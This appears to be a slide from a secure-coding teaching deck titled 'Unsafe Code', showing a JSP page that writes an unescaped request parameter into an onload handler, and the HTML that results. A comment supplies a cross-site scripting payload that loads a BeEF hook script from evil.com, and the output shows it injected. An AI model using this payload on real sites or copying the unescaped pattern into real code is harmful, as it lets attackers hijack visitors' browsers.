 Unsafe Code
• JSP Source
<% /**
    name gets set to:
Jim');"><script src=http://evil.com/beef/hook/
beefmagic.js.php></script><"'
**/
      String name = request.getParameter("name");
%>

<body onload="alert('Hello <%=name%>');">



• Generated HTML
<body onload="alert('Hello Jim');"><script src=http://
attackersite/beef/hook/beefmagic.js.php></script><"'');">



        41
 